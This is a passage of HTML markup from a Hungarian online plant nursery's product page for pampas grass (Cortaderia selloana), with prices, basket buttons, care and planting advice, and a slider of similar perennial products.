<input class="input-fieldtype-Text" id="basket_number-input-7d58cacd-82e6-4808-bcdb-20e16699aa79" name="basket_number-input-7d58cacd-82e6-4808-bcdb-20e16699aa79" size="80" type="text" value="1" />

<div  class='basket_morebutton-number-buttons'>
<div  class='basket_morebutton-number-adddel basket_morebutton-number-add divonclick'   onclick='RBInputAddDel("#basket_number-input-7d58cacd-82e6-4808-bcdb-20e16699aa79",1,1,500); RBStopEvent(event); return false;'>
</div>
</div>
</div>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://treemail.hu/WebDataShopInfoGrid/BasketAddItem","0408","1","","Csak pozitív szám lehet","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","0","0","","#basket_number-input-7d58cacd-82e6-4808-bcdb-20e16699aa79","0","0","0","0","0","0","0","basket-additem-0408",""); RBStopEvent(event); return false;' class='basket-additem-0408' />
</div>

</div>

</div>
</div>
<div  class='masterarticle_list_item'>
<div  class='masterarticle_list_itemvalue masterarticle_list_itemvalue_size'>
100-125 cm
</div>
<div  class='masterarticle_list_itemvalue masterarticle_list_itemvalue_price'>
3 950 Ft
</div>
<div  class='masterarticle_list_itemvalue masterarticle_list_itemvalue_basket'>
<div  class='articleitem_button'>
<div  class='basket_morebutton-full divonclick'   onclick=' RBStopEvent(event); return false;'>
<div  class='basket_morebutton-number-full'>
<div  class='basket_morebutton-number-buttons'>
<div  class='basket_morebutton-number-adddel basket_morebutton-number-del divonclick'   onclick='RBInputAddDel("#basket_number-input-c6beaa3d-b589-4d0e-9bae-35085f12c829",-1,1,500); RBStopEvent(event); return false;'>
</div>
</div>
<input class="input-fieldtype-Text" id="basket_number-input-c6beaa3d-b589-4d0e-9bae-35085f12c829" name="basket_number-input-c6beaa3d-b589-4d0e-9bae-35085f12c829" size="80" type="text" value="1" />

<div  class='basket_morebutton-number-buttons'>
<div  class='basket_morebutton-number-adddel basket_morebutton-number-add divonclick'   onclick='RBInputAddDel("#basket_number-input-c6beaa3d-b589-4d0e-9bae-35085f12c829",1,1,500); RBStopEvent(event); return false;'>
</div>
</div>
</div>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://treemail.hu/WebDataShopInfoGrid/BasketAddItem","4584","1","","Csak pozitív szám lehet","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","0","0","","#basket_number-input-c6beaa3d-b589-4d0e-9bae-35085f12c829","0","0","0","0","0","0","0","basket-additem-4584",""); RBStopEvent(event); return false;' class='basket-additem-4584' />
</div>

</div>

</div>
</div>
</div>
</div>
<div  class='articleitem_properties articleitem_properties-top'>
<div  class='articleitem_property articleitem_property_size'>
<div  class='articleitem_property_noimage'>

</div>
<div  class='articleitem_property_title'>
Szállítási méret:
</div>
<div  class='articleitem_property_value'>
50-70 cm
</div>
</div>

</div>
<div  class='article_shortad'>
<p>A <b>Pampafű (<i>Cortaderia selloana</i>)</b>  egy impozáns, 1,2-2 méter magas növény, melynek hosszú, lándzsa alakú levelei elegánsak és szilárdak. Virágszárai előtt nagyméretű, tollszerű virágfüzérek jelennek meg, melyek színükben változóak, de általában fehér vagy krémszínű árnyalatban pompáznak. A díszes, ezüstszínű bugaivel és magas növekedésével kiemelkedő választás szárazságtűrő kerti növényként. Napos helyen, jó vízáteresztő talajban telepítsük, tavasszal visszametszése javasolt. Egyszerűen telepíthető, ellenálló növény, mely nyári időszakban gazdag virágzást biztosít.</p>
</div>
<div  class='article_description'>
<p>A pampafű (<i><b>Cortaderia selloana</b></i>) dél-amerikai eredetű, üde zöld levelei és óriási ezüstfehér bugái miatt kedvelt kerti és parknövény. Teljes napsütésben, homokos vagy laza talajban érzi jól magát, de rövid időre elviseli a szárazságot is. Tavasszal vágjuk vissza a száraz leveleket és bugákat, hogy új hajtásokat ösztönözzünk. Téli védelmet csak fiatal egyedeknél alkalmazzuk.<br>A faj (selloana) névadója Friedrich Sello, egy német felfedező aki a 19. század elején fedezte fel Dél-Amerikában (Argentínában). A díszfüvek legimpozánsabbika! 2-3 méteres magasságot is elérő hatalmas, méltóságteljes, szökőkútszerűen visszahajló, szálas levelek nagy tömegéből álló telepeiből nyár végén, vagy ősszel emelkednek ki hatalmas fehér bugavirágzatai. A túl sok téli csapadékra érzékeny, ezért ügyeljünk rá, hogy töve körül ne legyen pangó víz. Szabad térállásba, például pázsitba ültetve az egyik legszebb kerti dísz!</p><h4><b>Megjelenés és jellemzők</b></h4><ul><li><p class="ds-markdown-paragraph"><b>Magasság:</b> 2–3 méter magasra nő, bugavirágzata akár 1 méter hosszú is lehet.</p></li><li><p class="ds-markdown-paragraph"><b>Virágzás:</b> Szeptembertől novemberig nyújt látványos, ezüstös vagy krémszínű bugákat, amelyek szélben elegánsan lengenek.</p></li><li><p class="ds-markdown-paragraph"><b>Levelek:</b> Hosszú, íves, szürkészöld levelei éles szélűek – gyerekek és háziállatok közelében ültetéskor óvatosság javasolt.</p></li></ul><h4><b>Ültetési javaslatok</b></h4><ul><li><p class="ds-markdown-paragraph"><b>Hely:</b> <b>Teljes napsütés</b> – a napfényes helyen a virágzás a legbővébb.</p></li><li><p class="ds-markdown-paragraph"><b>Talaj:</b> <b>Jó vízelvezetésű</b>, szárazabb talajt részesíti előnyben. Ne ültesse vízgyűjtő területekre vagy agyagos talajba.</p></li><li><p class="ds-markdown-paragraph"><b>Térköz:</b> Szoliterként vagy csoportos ültetésben is díszít. Távolságtartás javasolt (legalább 2 méter más növényektől vagy épületektől).</p></li></ul><h4><b>Gondozás</b></h4><ul><li><p class="ds-markdown-paragraph"><b>Vágás:</b> Tavasszal (március–április) vágja vissza a száraz hajtásokat <b>10–15 cm magasságra</b>.</p></li><li><p class="ds-markdown-paragraph"><b>Öntözés:</b> Fiatal növényeket rendszeresen öntözzön, érett korban <b>szárazságtűrő</b>.</p></li><li><p class="ds-markdown-paragraph"><b>Téli védelem:</b> Fagyos területeken téli mulcsozás (szalma, levelek) javasolt a gyökérzet védelmére.</p></li><li><p class="ds-markdown-paragraph"><b>Invázió ellen:</b> A magvak könnyen terjednek – <b>távolítsa el a virágzatokat</b> a magképződés előtt, ha nem szeretné, hogy elszaporodjon.</p></li></ul><h4><b>Fontos tudnivalók</b></h4><ul><li><p class="ds-markdown-paragraph"><b>Biztonság:</b> Éles levelei miatt ültetéskor kerülje a járdák, játszóterek közvetlen közelét.</p></li><li><p class="ds-markdown-paragraph"><b>Díszítő használat:</b> Virágzata kiváló száraz virágkötéshez, de vágáskor használjon kesztyűt!</p><h3><b>Ötletek a kerthez</b></h3><ul><li><p class="ds-markdown-paragraph"><b>Hangsúlyozza a térhatásokat:</b> Ültesse medencék mellé vagy vízparti területekre, ahol tükröződő fényben csillog.</p></li><li><p class="ds-markdown-paragraph"><b>Modern kertészet:</b> Kombinálja alacsony örökzöldekkel (pl. <i>Buxus</i>) vagy rozsdás tárgyakkal ipari stílusú kertben.</p></li><li><p class="ds-markdown-paragraph"><b>Magányos szépség:</b> Szoliterként ültetve kiemelkedő központi elem lesz.</p></li></ul><p class="ds-markdown-paragraph">🌾 <b>Treemail Kertészet ajánlja:</b> A pampafű tökéletes választás mediterrán vagy egzotikus hangulatú kertjeihez, de gondoskodjon a terjedésének megfékezéséről!</p></li></ul><p> </p><p> </p><p> </p><p><br><a href="https://treemail.hu/hir/ismerd-meg-az-usda-terkepet-segitunk-kivalasztani-a-megfelelo-noveny-a-megfelelo-helyre" target="_blank" rel="noopener">8a-9b USDA-zóna</a></p><p> </p>
</div>
<div  class='articleitem_properties'>
<div  class='articleitem_properties_title'>
Tulajdonságok
</div>
<div  class='articleitem_property articleitem_property_size'>
<div  class='articleitem_property_noimage'>

</div>
<div  class='articleitem_property_title'>
Szállítási méret:
</div>
<div  class='articleitem_property_value'>
50-70 cm
</div>
</div>
<div  class='articleitem_property articleitem_property_packings'>
<div  class='articleitem_property_noimage'>

</div>
<div  class='articleitem_property_title'>
Kiszerelés:
</div>
<div  class='articleitem_property_value'>
K2
</div>
</div>
<div  class='articleitem_property articleitem_property_plantform'>
<div  class='articleitem_property_noimage'>

</div>
<div  class='articleitem_property_title'>
Növényforma:
</div>
<div  class='articleitem_property_value'>
Felálló
</div>
</div>
<div  class='articleitem_property articleitem_property_genus'>
<div  class='articleitem_property_noimage'>

</div>
<div  class='articleitem_property_title'>
Nemzetség:
</div>
<div  class='articleitem_property_value'>
Cortaderia
</div>
</div>
<div  class='articleitem_property articleitem_property_moisture'>
<div  class='articleitem_property_noimage'>

</div>
<div  class='articleitem_property_title'>
Nedvesség:
</div>
<div  class='articleitem_property_value'>
Átlagos vízigényű
</div>
</div>
<div  class='articleitem_property articleitem_property_ph'>
<div  class='articleitem_property_noimage'>

</div>
<div  class='articleitem_property_title'>
PH:
</div>
<div  class='articleitem_property_value'>
pH semleges
</div>
</div>
<div  class='articleitem_property articleitem_property_light'>
<div  class='articleitem_property_noimage'>

</div>
<div  class='articleitem_property_title'>
Fény:
</div>
<div  class='articleitem_property_value'>
Napos helyre
</div>
</div>

</div>
<div  class='newstagitems articletags'>
<div  class='newstagitem newstagitem-nostyle'>
<a  href='/termekcimke/orokzold' >
#örökzöld
</a>
</div>
<div  class='newstagitem newstagitem-nostyle'>
<a  href='/termekcimke/virag' >
#virág
</a>
</div>
<div  class='newstagitem newstagitem-nostyle'>
<a  href='/termekcimke/diszfu' >
#díszfű
</a>
</div>
<div  class='newstagitem newstagitem-nostyle'>
<a  href='/termekcimke/mediterran-novenyek' >
#mediterrán növények
</a>
</div>
<div  class='newstagitem newstagitem-nostyle'>
<a  href='/termekcimke/rossz-termohelyi-adottsagu-kertek-novenyei' >
#rossz termőhelyi adottságú kertek növényei
</a>
</div>
<div  class='newstagitem newstagitem-nostyle'>
<a  href='/termekcimke/modern-minimalista-kertek' >
#modern, minimalista kertek
</a>
</div>
<div  class='newstagitem newstagitem-nostyle'>
<a  href='/termekcimke/romantikus-falusias-kertek' >
#romantikus, falusias kertek
</a>
</div>
<div  class='newstagitem newstagitem-nostyle'>
<a  href='/termekcimke/klimavaltozas-nyertesei' >
#klímaváltozás nyertesei
</a>
</div>
<div  class='newstagitem newstagitem-nostyle'>
<a  href='/termekcimke/evelok' >
#évelők
</a>
</div>
<div  class='newstagitem newstagitem-nostyle'>
<a  href='/termekcimke/szarazsagturo-novenyek' >
#szárazságtűrő növények
</a>
</div>
</div>

<div  class='article_like'>
<div id='af572c52-c696-44bd-b389-b08e04efd51e' class='communalglobal'>
<div  class='communalglobal_fblike'>
</div>
<div  class='communalglobal_twitter'>
<a href='https://twitter.com/share?url=https%3A%2F%2Ftreemail.hu%2Ftermek%2Fpampafu-cortaderia-selloana' class='twitter-share-button' data-count='none'>Tweet</a>
<script src='https://platform.twitter.com/widgets.js'></script>

</div>
<div  class='communalglobal_refrerral divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-input-popup_panel","rb-popuppanel-disabled"); RBAddClass(".popup-input-popup_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("https://treemail.hu/Home/PopUpInput?inputazon=ReferralEMail&extdata=Article;pampafu-cortaderia-selloana;https%3A%2F%2Ftreemail.hu%2Ftermek%2Fpampafu-cortaderia-selloana","popup-input-popup_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-input-popup_button_off", "rb-overlay-click");  RBStopEvent(event); return false' title='E-mailen ajánlom'>
</div>
</div>

</div>
</div>
<div  class='articleitem_imageslider'>
<div  class='showimages_slider'>
<div id='RBSlider2-Global-be935843-78a1-4c93-b654-997f0b941d7e' class='rb2-slider-root rb2-slider-scroll'>
<div  class='rb2-slider-header'>
<div  class='rb2-slider-header-refresh' style='display: none'>
</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-Global-be935843-78a1-4c93-b654-997f0b941d7e-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-Global-be935843-78a1-4c93-b654-997f0b941d7e-container-items' class='rb2-container-items rb2-slider-pagesize-1 rb2-slider-totalitemcount-4' style='width: 400%; ' tabindex="0">
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit' style='left: 0%;' data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<div  class='rb2-main divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-photogallery_panel","rb-popuppanel-disabled"); RBAddClass(".popup-photogallery_panel","rb-popuppanel-visibled"); RBAjax_LoadChildDiv("/Image/PopupSlider","/content/2025/5/Article/cortaderia_selloana_pampas_gras_papmafu.jpg;pentek-4597","popup-photogallery_panel_body", "","",""); RBBodyOverlayOn(); '>

<div  class='rb2-image'>
<img class='rb2-img_img' src='/content/2025/5/Article/preview/cortaderia_selloana_pampas_gras_papmafu.jpg' border='0' alt='Pampafű' style='' />
</div>
<div  class='rb2-body'>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-1 rb2-slider-pager-item-firstinit' style='left: 100%;'>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<div  class='rb2-main divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-photogallery_panel","rb-popuppanel-disabled"); RBAddClass(".popup-photogallery_panel","rb-popuppanel-visibled"); RBAjax_LoadChildDiv("/Image/PopupSlider?startpage=1","/content/2025/5/Article/cortaderia_selloana_pampas_gras_papmafu.jpg;pentek-4597","popup-photogallery_panel_body", "","",""); RBBodyOverlayOn(); '>

<div  class='rb2-image'>
<img class='rb2-img_img' src='/Content/2026/1/Article/preview/cortaderiaseloanapampafu.jpg' border='0' alt='Pampafű' style='' />
</div>
<div  class='rb2-body'>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-2 rb2-slider-pager-item-firstinit' style='left: 200%;'>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<div  class='rb2-main divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-photogallery_panel","rb-popuppanel-disabled"); RBAddClass(".popup-photogallery_panel","rb-popuppanel-visibled"); RBAjax_LoadChildDiv("/Image/PopupSlider?startpage=2","/content/2025/5/Article/cortaderia_selloana_pampas_gras_papmafu.jpg;pentek-4597","popup-photogallery_panel_body", "","",""); RBBodyOverlayOn(); '>

<div  class='rb2-image'>
<img class='rb2-img_img' src='/Content/2019/12/Article/preview/2528cortaderia.jpg' border='0' alt='Pampafű' style='' />
</div>
<div  class='rb2-body'>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-3 rb2-slider-pager-item-firstinit' style='left: 300%;'>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<div  class='rb2-main divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-photogallery_panel","rb-popuppanel-disabled"); RBAddClass(".popup-photogallery_panel","rb-popuppanel-visibled"); RBAjax_LoadChildDiv("/Image/PopupSlider?startpage=3","/content/2025/5/Article/cortaderia_selloana_pampas_gras_papmafu.jpg;pentek-4597","popup-photogallery_panel_body", "","",""); RBBodyOverlayOn(); '>

<div  class='rb2-image'>
<img class='rb2-img_img' src='/Content/2019/12/Article/preview/3393Cortaderiaselloana.jpg' border='0' alt='Pampafű' style='' />
</div>
<div  class='rb2-body'>
</div>
</div>

</div>
</div>
</div>

</div>
<div  class='rb2-slider-thumb-full'>
<div  class='rb2-slider-thumb-items'>
<div  class='rb2-slider-thumb-item rb2-slider-thumb-0 rb2-slider-thumb-selected' style='width: 20%' data-thumbpage=0>
<div  class='rb2-slider-thumb-item-full'>
<div  class='rb2-slider-thumb-image'  title = 'Pampafű'>
<img class='rb2-slider-thumb-image_img' src='/content/2025/5/Article/thumb/cortaderia_selloana_pampas_gras_papmafu.jpg' border='0' alt='Pampafű' style='' />
</div>
</div>
</div>
<div  class='rb2-slider-thumb-item rb2-slider-thumb-1' style='width: 20%' data-thumbpage=1>
<div  class='rb2-slider-thumb-item-full'>
<div  class='rb2-slider-thumb-image'  title = 'Pampafű'>
<img class='rb2-slider-thumb-image_img' src='/Content/2026/1/Article/thumb/cortaderiaseloanapampafu.jpg' border='0' alt='Pampafű' style='' />
</div>
</div>
</div>
<div  class='rb2-slider-thumb-item rb2-slider-thumb-2' style='width: 20%' data-thumbpage=2>
<div  class='rb2-slider-thumb-item-full'>
<div  class='rb2-slider-thumb-image'  title = 'Pampafű'>
<img class='rb2-slider-thumb-image_img' src='/Content/2019/12/Article/thumb/2528cortaderia.jpg' border='0' alt='Pampafű' style='' />
</div>
</div>
</div>
<div  class='rb2-slider-thumb-item rb2-slider-thumb-3' style='width: 20%' data-thumbpage=3>
<div  class='rb2-slider-thumb-item-full'>
<div  class='rb2-slider-thumb-image'  title = 'Pampafű'>
<img class='rb2-slider-thumb-image_img' src='/Content/2019/12/Article/thumb/3393Cortaderiaselloana.jpg' border='0' alt='Pampafű' style='' />
</div>
</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-footer'>
<div id='RBSlider2-Global-be935843-78a1-4c93-b654-997f0b941d7e-pager' class='rb2-pager rb2-pager-bottom'>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-prev rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
<div  class='rb2-pager-item rb2-pager-item-counter'>
<div  class='rb2-pager-item rb2-pager-item-counter-actpage'>
</div>
<div  class='rb2-pager-item rb2-pager-item-counter-separator'>
/
</div>
<div  class='rb2-pager-item rb2-pager-item-counter-maxpage'>
</div>
</div>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-next rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
</div>


</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-Global-be935843-78a1-4c93-b654-997f0b941d7e').RBSlider2({
azon: 'SectionImageGroup',
parameters: '/content/2025/5/Article/cortaderia_selloana_pampas_gras_papmafu.jpg;pentek-4597',
transition: 'scroll',
swipetype: 'pager',
speed: 8000,
totalitemcount: 4,
loadall: true,
pageSize: 1,
pagertype: 'PrevNext',
thumbcount: 1,
imageTitle: 'Pampafű',
enableKeyPress: '1',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':1}, {'azon':'Tablet', 'width':1140, 'pagesize':1}, {'azon':'Desktop', 'width': 0, 'pagesize':1}],
autoStart: false,
autoControls: false,
prevstr: 'Előző',
nextstr: 'Következő',
ajaxurl: '/Image/GetRBSlider2Item'
});
});
</script>

</div>

</div>
</div>

</div>

</div>
</div>
</div>

</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-21'>
<div id='rb-section-detaillinkslider' class='rb-section rb-section-detaillinkslider'>
<div  class='rb-section-body'>
<div  class='rb-section-detaillinkslider'>
<div  class='rb-section-slideritem rb-section-slideritem- rb-section-slideritem--nobackgroundimage'>
<div id='RBSlider2-42600733-6524-4c8b-9d22-ec752ee51ffe' class='rb2-slider-root rb2-slider-scroll'>
<div  class='rb2-slider-header'>
<div  class='rb2-slider-title-full'>
<div  class='rb2-slider-title'>
Hasonló termékeink
</div>
</div>
<div id='RBSlider2-42600733-6524-4c8b-9d22-ec752ee51ffe-pager' class='rb2-pager rb2-pager-top'>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-prev rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
<div  class='rb2-pager-item rb2-pager-item-counter'>
<div  class='rb2-pager-item rb2-pager-item-counter-actpage'>
</div>
<div  class='rb2-pager-item rb2-pager-item-counter-separator'>
/
</div>
<div  class='rb2-pager-item rb2-pager-item-counter-maxpage'>
</div>
</div>
<div  class='rb2-pager-item rb2-pager-item-link rb2-pager-item-disable rb2-pager-item-next rb2-pager-item-pagertype-prevnext rb2-pager-item-init'>
</div>
</div>

<div  class='rb2-slider-header-refresh' style='display: none'>
</div>

</div>
<div  class='rb2-wrapper'>
<div id='RBSlider2-42600733-6524-4c8b-9d22-ec752ee51ffe-container' class='rb2-container'>
<div  class='rb2-slider-summary-full'>

</div>
<div id='RBSlider2-42600733-6524-4c8b-9d22-ec752ee51ffe-container-items' class='rb2-container-items rb2-slider-pagesize-3 rb2-slider-totalitemcount-203'>
<div  class='rb2-slider-pager-item rb2-slider-pager-item-0 rb2-slider-pager-item-firstinit' style='left: 0%;' data-page=0>
<div  class='rb2-slider-pager-item-main'>
<div  class='rb2-slider-item rb2-slider-item-1 rb2-slider-item-firstinit'>
<a href="/termek/aranylevelu-borsos-varjuhaj-sedum-acre-aurea"  ><div class='articleinfogrid'  ><div class='articleinfogrid_display_sufix'  ></div><div  class='articleitem_full'   title='Aranylevelű borsos varjúháj'>
<div  class='articleitem_image'>
<img class='articleitem_full_img' src='/content/2025/1/Article/preview/closeup_image_of_sedum_sp_crassulaceae_texture_an_2024_12_05_10_24_34_utc.jpg' border='0' alt='Aranylevelű borsos varjúháj' style='' />
</div>
<div  class='articleitem_info'>
<div  class='articleitem_emblema'>
</div>
<div  class='articleitem_header'>
<h2  class='articleitem_name rbh1'>
Aranylevelű borsos varjúháj
</h2>
<h3  class='articleitem_subname rbh2'>
Sedum acre 'Aurea'
</h3>
</div>
<div  class='articleitem_prices'>
<div  class='articleitem_pricelines'>
<div  class='articleitem_priceline articleitem_priceline1'>
<div  class='articleitem_listpricetitle'>
Eredeti ár
</div>
<div  class='articleitem_listprice'>
1 950 Ft
</div>
</div>
<div  class='articleitem_priceline articleitem_priceline2'>
<div  class='articleitem_sellpricetitle'>
Online ár
</div>
<div  class='articleitem_sellprice articleitem_activeprice'>
1 750 Ft
</div>
</div>
</div>
<div  class='articleitem_button'>
<div  class='basket_morebutton-full divonclick'   onclick=' RBStopEvent(event); return false;'>
<div  class='basket_morebutton-number-full'>
<div  class='basket_morebutton-number-buttons'>
<div  class='basket_morebutton-number-adddel basket_morebutton-number-del divonclick'   onclick='RBInputAddDel("#basket_number-input-46a3355f-baed-4ca3-808d-3c89393434f5",-1,1,500); RBStopEvent(event); return false;'>
</div>
</div>
<input class="input-fieldtype-Text" id="basket_number-input-46a3355f-baed-4ca3-808d-3c89393434f5" name="basket_number-input-46a3355f-baed-4ca3-808d-3c89393434f5" size="80" type="text" value="1" />

<div  class='basket_morebutton-number-buttons'>
<div  class='basket_morebutton-number-adddel basket_morebutton-number-add divonclick'   onclick='RBInputAddDel("#basket_number-input-46a3355f-baed-4ca3-808d-3c89393434f5",1,1,500); RBStopEvent(event); return false;'>
</div>
</div>
</div>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://treemail.hu/WebDataShopInfoGrid/BasketAddItem","0816","1","","Csak pozitív szám lehet","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","0","0","","#basket_number-input-46a3355f-baed-4ca3-808d-3c89393434f5","0","0","0","0","0","0","0","basket-additem-0816",""); RBStopEvent(event); return false;' class='basket-additem-0816' />
</div>

</div>

</div>
<div  class='article_description'>
Az előző faj aranysárga lombú változata, mely kihajtáskor szinte világít a többi növény között. Igen szép!Az aranylevelű borsos varjúháj (Sedum acre 'Aurea') egy kedvelt pozsgás növény, amely a kőrisfélék családjába tartozik. Kicsi, sűrű, aranysárga ...
</div>
</div>
</div>
</div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-2 rb2-slider-item-firstinit'>
<a href="/termek/feher-varjuhaj-sedum-album"  ><div class='articleinfogrid'  ><div class='articleinfogrid_display_sufix'  ></div><div  class='articleitem_full'   title='Fehér varjúháj'>
<div  class='articleitem_image'>
<img class='articleitem_full_img' src='/content/2023/2/Article/preview/sedum_album_2.jpg' border='0' alt='Fehér varjúháj' style='' />
</div>
<div  class='articleitem_info'>
<div  class='articleitem_emblema'>
</div>
<div  class='articleitem_header'>
<h2  class='articleitem_name rbh1'>
Fehér varjúháj
</h2>
<h3  class='articleitem_subname rbh2'>
Sedum album 
</h3>
</div>
<div  class='articleitem_prices'>
<div  class='articleitem_pricelines'>
<div  class='articleitem_priceline articleitem_priceline1'>
<div  class='articleitem_listpricetitle'>
Eredeti ár
</div>
<div  class='articleitem_listprice'>
1 950 Ft
</div>
</div>
<div  class='articleitem_priceline articleitem_priceline2'>
<div  class='articleitem_sellpricetitle'>
Online ár
</div>
<div  class='articleitem_sellprice articleitem_activeprice'>
1 750 Ft
</div>
</div>
</div>
<div  class='articleitem_button'>
<div  class='basket_morebutton-full divonclick'   onclick=' RBStopEvent(event); return false;'>
<div  class='basket_morebutton-number-full'>
<div  class='basket_morebutton-number-buttons'>
<div  class='basket_morebutton-number-adddel basket_morebutton-number-del divonclick'   onclick='RBInputAddDel("#basket_number-input-82abcd3b-b11a-4740-92be-6449fb9f29c5",-1,1,500); RBStopEvent(event); return false;'>
</div>
</div>
<input class="input-fieldtype-Text" id="basket_number-input-82abcd3b-b11a-4740-92be-6449fb9f29c5" name="basket_number-input-82abcd3b-b11a-4740-92be-6449fb9f29c5" size="80" type="text" value="1" />

<div  class='basket_morebutton-number-buttons'>
<div  class='basket_morebutton-number-adddel basket_morebutton-number-add divonclick'   onclick='RBInputAddDel("#basket_number-input-82abcd3b-b11a-4740-92be-6449fb9f29c5",1,1,500); RBStopEvent(event); return false;'>
</div>
</div>
</div>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://treemail.hu/WebDataShopInfoGrid/BasketAddItem","0818","1","","Csak pozitív szám lehet","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","0","0","","#basket_number-input-82abcd3b-b11a-4740-92be-6449fb9f29c5","0","0","0","0","0","0","0","basket-additem-0818",""); RBStopEvent(event); return false;' class='basket-additem-0818' />
</div>

</div>

</div>
<div  class='article_description'>
A talajon elfekvő, legyökeresedő szárain dúsan fejlődnek 10-15 cm magas hajtásai, melyek pompás, fénylő barnásvörös lombúak, s különösen a téli időszakban szép, intenzív vörös színűek. Május végétől nagy ernyőkben, tömegesen nyílnak rózsaszín virágai ...
</div>
</div>
</div>
</div></a>
</div>
<div  class='rb2-slider-item rb2-slider-item-3 rb2-slider-item-firstinit'>
<a href="/termek/tengerparti-pazsitszegfu-armeria-maritima"  ><div class='articleinfogrid'  ><div class='articleinfogrid_display_sufix'  ></div><div  class='articleitem_full'   title='Tengerparti pázsitszegfű'>
<div  class='articleitem_image'>
<img class='articleitem_full_img' src='/content/2025/5/Article/preview/armeria_maritima_tengerparti_pazsitszegfu.jpg' border='0' alt='Tengerparti pázsitszegfű' style='' />
</div>
<div  class='articleitem_info'>
<div  class='articleitem_emblema'>
</div>
<div  class='articleitem_header'>
<h2  class='articleitem_name rbh1'>
Tengerparti pázsitszegfű
</h2>
<h3  class='articleitem_subname rbh2'>
Armeria maritima
</h3>
</div>
<div  class='articleitem_prices'>
<div  class='articleitem_pricelines'>
<div  class='articleitem_priceline articleitem_priceline2'>
<div  class='articleitem_sellpricetitle'>
Online ár
</div>
<div  class='articleitem_sellprice articleitem_activeprice'>
1 950 Ft
</div>
</div>
</div>
<div  class='articleitem_button'>
<div  class='basket_morebutton-full divonclick'   onclick=' RBStopEvent(event); return false;'>
<div  class='basket_morebutton-number-full'>
<div  class='basket_morebutton-number-buttons'>
<div  class='basket_morebutton-number-adddel basket_morebutton-number-del divonclick'   onclick='RBInputAddDel("#basket_number-input-3c63dd5f-088a-487a-8625-d8b13f4523c4",-1,1,500); RBStopEvent(event); return false;'>
</div>
</div>
<input class="input-fieldtype-Text" id="basket_number-input-3c63dd5f-088a-487a-8625-d8b13f4523c4" name="basket_number-input-3c63dd5f-088a-487a-8625-d8b13f4523c4" size="80" type="text" value="1" />

<div  class='basket_morebutton-number-buttons'>
<div  class='basket_morebutton-number-adddel basket_morebutton-number-add divonclick'   onclick='RBInputAddDel("#basket_number-input-3c63dd5f-088a-487a-8625-d8b13f4523c4",1,1,500); RBStopEvent(event); return false;'>
</div>
</div>
</div>
<input type=button value='Kosárba'  onClick='RB_Basket_AddItem("https://treemail.hu/WebDataShopInfoGrid/BasketAddItem","0847","1","","Csak pozitív szám lehet","","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","1","0","0","","#basket_number-input-3c63dd5f-088a-487a-8625-d8b13f4523c4","0","0","0","0","0","0","0","basket-additem-0847",""); RBStopEvent(event); return false;' class='basket-additem-0847' />
</div>

</div>

</div>
<div  class='article_description'>
Az Armeria maritima (Rózsaszín Tengerparti Pázsitszegfű) egy Európa partvidékeiről származó örökzöld évelő növény, amelyet tömött, párnaszerű növekedéséről és tűzőnapot tűrő képességéről ismernek. Virágai apró, gömbölyded fejecskékben nyílnak, melyek ...
</div>
</div>
</div>
</div></a>
</div>
</div>
</div>

</div>
</div>
</div>
<div  class='rb2-slider-loading'>
</div>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#RBSlider2-42600733-6524-4c8b-9d22-ec752ee51ffe').RBSlider2({
azon: 'ArticleCategoryArticles',
parameters: 'evelok-diszfuvek;4380',
transition: 'scroll',
swipetype: 'pager',
speed: 8000,
totalitemcount: 203,
loadall: false,
pageSize: 3,
pagertype: 'PrevNext',
sectionclass: 'newsitem-id-21',
mediapagesizelist: [{'azon':'Mobile', 'width':568, 'pagesize':1}, {'azon':'Tablet', 'width':1140, 'pagesize':2}, {'azon':'Desktop', 'width': 0, 'pagesize':3}],
mediaState: 'Desktop',
orientationState: 'Landscape',
